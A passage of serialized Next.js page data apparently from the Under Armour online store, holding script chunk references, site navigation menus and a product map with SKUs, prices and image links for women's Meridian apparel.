js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n58:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5a:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5b:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n5c:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n5d:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5f:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"$L54\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L55\",\"$L56\",\"$L57\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L58\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L5b\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L5c\",null,{}]]}]]}]]}],[\"$\",\"$L5d\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L37\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5a\",null,{}],\"$L60\",[\"$\",\"$L5c\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\"]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"noscript\",null,{\"children\":\"$61\"}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$L68\",null,{\"productMap\":{\"1379153\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzNzU1MDk3\",\"sku\":\"1379153-001-MD\",\"upc\":\"196883755097\",\"subHeader\":\"Women's Crop Tank\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1379153\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Fitted\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":60},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Fitted, Black\",\"alt\":\"UA Meridian Fitted, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379153-001_FC\"}]}},\"1382519\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NzU5OTAy\",\"sku\":\"1382519-001-XL\",\"upc\":\"196884759902\",\"subHeader\":\"Women's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1382519\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Middy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Middy, Black\",\"alt\":\"UA Meridian Middy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0